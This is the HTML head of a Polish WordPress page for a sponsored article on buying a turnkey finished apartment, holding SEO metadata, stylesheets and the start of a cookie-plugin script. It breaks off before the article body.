

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/
body_size: 27735
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mieszkanie pod klucz – kiedy warto skorzystać z oferty?</title>
	<meta name="description" content="Co opłaca się bardziej: samodzielne wykończenie mieszkania czy skorzystanie z opcji jego przygotowania pod klucz? Naszym zdaniem, druga z tych opcji niesie za sobą znacznie więcej korzyści dla inwestora, który kupił mieszkanie dla siebie lub pod wynajem." />
	<link rel="canonical" href="https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mieszkanie pod klucz – kiedy warto skorzystać z oferty?" />
	<meta property="og:description" content="Co opłaca się bardziej: samodzielne wykończenie mieszkania czy skorzystanie z opcji jego przygotowania pod klucz? Naszym zdaniem, druga z tych opcji niesie za sobą znacznie więcej korzyści dla inwestora, który kupił mieszkanie dla siebie lub pod wynajem." />
	<meta property="og:url" content="https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/" />
	<meta property="og:site_name" content="Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi" />
	<meta property="article:published_time" content="2023-06-30T12:20:40+00:00" />
	<meta property="og:image" content="https://visera.pl/wp-content/uploads/2023/06/24_kodo_wro_5s8a4442-1.jpg" />
	<meta property="og:image:width" content="1242" />
	<meta property="og:image:height" content="828" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/#article","isPartOf":{"@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/"},"author":{"name":"Redakcja","@id":"https://visera.pl/#/schema/person/45da46a7d16de7046ddb2ca76501affd"},"headline":"Mieszkanie pod klucz – kiedy warto skorzystać z oferty?","datePublished":"2023-06-30T12:20:40+00:00","mainEntityOfPage":{"@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/"},"wordCount":780,"commentCount":0,"publisher":{"@id":"https://visera.pl/#/schema/person/45da46a7d16de7046ddb2ca76501affd"},"image":{"@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/#primaryimage"},"thumbnailUrl":"https://visera.pl/wp-content/uploads/2023/06/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty.jpg","articleSection":["Dom, Wnętrza","Promowany Artykuł"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/#respond"]}]},{"@type":"WebPage","@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/","url":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/","name":"Mieszkanie pod klucz – kiedy warto skorzystać z oferty?","isPartOf":{"@id":"https://visera.pl/#website"},"primaryImageOfPage":{"@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/#primaryimage"},"image":{"@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/#primaryimage"},"thumbnailUrl":"https://visera.pl/wp-content/uploads/2023/06/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty.jpg","datePublished":"2023-06-30T12:20:40+00:00","description":"Co opłaca się bardziej: samodzielne wykończenie mieszkania czy skorzystanie z opcji jego przygotowania pod klucz? Naszym zdaniem, druga z tych opcji niesie za sobą znacznie więcej korzyści dla inwestora, który kupił mieszkanie dla siebie lub pod wynajem.","breadcrumb":{"@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/#primaryimage","url":"https://visera.pl/wp-content/uploads/2023/06/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty.jpg","contentUrl":"https://visera.pl/wp-content/uploads/2023/06/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty.jpg","width":1242,"height":828,"caption":"Mieszkanie pod klucz – kiedy warto skorzystać z oferty?"},{"@type":"BreadcrumbList","@id":"https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://visera.pl/"},{"@type":"ListItem","position":2,"name":"Mieszkanie pod klucz – kiedy warto skorzystać z oferty?"}]},{"@type":"WebSite","@id":"https://visera.pl/#website","url":"https://visera.pl/","name":"Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi","description":"Zebrane artykuły to źródło sprawdzonych informacji na codziene tematy. Skorzystaj z przygotowanych i skategoryzowanych poradników.","publisher":{"@id":"https://visera.pl/#/schema/person/45da46a7d16de7046ddb2ca76501affd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://visera.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://visera.pl/#/schema/person/45da46a7d16de7046ddb2ca76501affd","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://visera.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"Redakcja"},"logo":{"@id":"https://visera.pl/#/schema/person/image/"},"sameAs":["https://visera.pl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi &raquo; Kanał z wpisami" href="https://visera.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi &raquo; Kanał z komentarzami" href="https://visera.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visera.pl - serwis internetowy o aktywnościach współczesnych ludzi &raquo; Mieszkanie pod klucz – kiedy warto skorzystać z oferty? Kanał z komentarzami" href="https://visera.pl/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty/feed/" />
<!-- visera.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="viser-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://visera.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://visera.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='alith_embe_plugin_front_style-css' href='https://visera.pl/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_theme_slug_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://visera.pl/wp-content/themes/embe/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://visera.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://visera.pl/wp-content/themes/embe/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://visera.pl/wp-content/themes/embe/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://visera.pl/wp-content/themes/embe/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-main-style-css' href='https://visera.pl/wp-content/themes/embe/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-responsive-css' href='https://visera.pl/wp-content/themes/embe/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-woocommerce-css' href='https://visera.pl/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-about-css' href='https://visera.pl/wp-content/themes/embe/assets/css/embe-about.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-dark-mode-css' href='https://visera.pl/wp-content/themes/embe/assets/css/dark-mode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://visera.pl/wp-content/themes/embe/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://visera.pl/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://visera.pl/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://visera.pl/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-alith_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%7COpen+Sans%3A700&#038;subset=latin&#038;ver=1689840443' type='text/css' media='all' />
<script type="text/javascript" src="https://visera.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_b